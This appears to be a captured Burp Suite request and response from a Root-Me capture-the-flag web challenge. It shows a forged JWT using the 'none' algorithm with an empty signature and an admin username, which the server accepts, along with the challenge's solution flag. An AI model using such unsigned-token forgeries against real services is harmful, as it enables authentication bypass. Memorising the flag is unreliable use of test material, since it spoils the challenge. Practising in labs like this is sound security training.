 Request
Pretty Raw Hex Hackvertor ... \n
1 GET /web-serveur/ch58/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Accept-Language: en-US
7 Referer:
http://challenge01.root-me.org/web-serveur/ch58/inde
x.php
8 Accept-Encoding: gzip, deflate, br
9 Cookie: jwt=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6
ImFkbWluIn0.
10 Connection: keep-alive
11
Response
Pretty Raw Hex Render Hackvertor \n
Welcome admin to this website! :)
You can validate the challenge with the flag :
S1gn4tuR3_v3r1f1c4t10N_1S_1MP0Rt4n7
Click here to logout